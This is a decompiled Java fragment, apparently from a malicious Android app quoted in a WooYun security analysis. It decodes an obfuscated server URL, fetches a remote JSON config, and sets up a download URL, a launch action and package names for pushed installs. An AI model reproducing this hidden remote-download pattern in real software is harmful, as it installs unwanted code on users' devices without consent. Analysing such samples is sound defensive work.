 while(MQS.this.ad == null) {
StringBuffer v3 = new StringBuffer();
v3.append("Ô").append("Ü").append("×").append("Ø").append("§").append("\u009B\u0097Å"
).append("É").append("Ð").append("×").append("\u0096Ï").append("á").append("£"
).append("\u009C\u0099Î").append("\u0096Ð").append("Û").append("Õ").append("\u0092Ò"
).append("à").append("Û").append("Ö");
String v7 = HttpHelper.get(String.valueOf(MD5Util.getURL(v3.toString(), Constant.MD5KEY
)) + "/" + PkgTools.getChannl(MQS.this.mContext, "Appid") + "/sh.json");
if(TextUtils.isEmpty(((CharSequence)v7))) {
goto label_125;
}
try {
JSONObject v2 = new JSONObject(v7);
MQS.access$2(MQS.this, new AdUtil());
MQS.this.ad.setDurl(v2.getString("durl"));
MQS.this.ad.setLanchAction(v2.getString("lanchAction"));
MQS.this.ad.setTitle(v2.getString("title"));
MQS.this.ad.setDesc(v2.getString("desc"));
MQS.this.ad.setTips(v2.getString("tips"));
MQS.this.ad.setPkNames(v2.getString("pkNames"));
v11 = MQS.this.ad;
if(v2.has("waitTime")) {
v9 = v2.getLong("waitTime") * 1000;
}
else {
goto label_131;
drops.wooyun.org